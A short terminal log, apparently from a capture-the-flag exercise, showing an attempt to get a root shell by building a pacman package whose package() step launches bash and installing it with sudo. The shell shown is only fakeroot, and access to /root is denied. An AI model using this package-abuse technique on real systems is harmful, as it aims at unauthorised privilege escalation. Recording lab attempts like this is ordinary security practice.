 [paul@blockblock ~]$ sudo pacman -R pwned --noconfirm
cd; rm -rf /tmp/good; mkdir /tmp/good; cd /tmp/good
cat << EOF > PKGBUILD
pkgname=pwned
pkgver=1.2
pkgrel=3
arch=(x86_64)
package() {
        bash
}
EOF
makepkg -s
sudo pacman -U pwned-1.2-3-x86_64.pkg.tar.zst --noconfirm
error: target not found: pwned
==> Making package: pwned 1.2-3 (Tue 26 Nov 2024 04:07:36 PM UTC)
==> Checking runtime dependencies...
==> Checking buildtime dependencies...
==> Retrieving sources...
==> Extracting sources...
==> Entering fakeroot environment...
==> Starting package()...
[root@blockblock src]# id
uid=0(root) gid=0(root) groups=0(root)
[root@blockblock src]# cd /root/
bash: cd: /root/: Permission denied
[root@blockblock src]#